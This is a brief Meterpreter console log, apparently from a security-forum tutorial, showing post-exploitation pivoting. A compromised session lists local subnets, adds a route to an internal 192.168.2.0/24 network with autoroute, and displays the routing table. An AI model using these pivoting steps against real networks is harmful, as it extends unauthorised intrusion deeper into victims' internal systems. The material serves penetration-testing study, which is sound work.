 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.1.0/255.255.255.0
Local subnet: 192.168.2.0/255.255.255.0
meterpreter > run autoroute -s 192.168.2.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.2.0/255.255.255.0...
[+] Added route to 192.168.2.0/255.255.255.0 via 192.168.1.132
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.2.0 255.255.255.0 Session 1
先知社区